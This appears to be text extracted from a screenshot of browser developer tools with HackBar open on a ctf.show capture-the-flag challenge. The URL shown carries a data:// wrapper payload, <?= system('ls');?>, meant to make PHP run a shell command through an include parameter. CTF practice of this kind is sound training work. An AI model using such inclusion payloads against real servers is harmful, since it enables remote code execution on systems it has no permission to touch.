 flag.php index.php index.php
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://61ca2328-b5f4-4d97-9e9b-c7eacb2d61a7.challenge.ctf.show/?c=data://text/plain,<?= system("ls");?>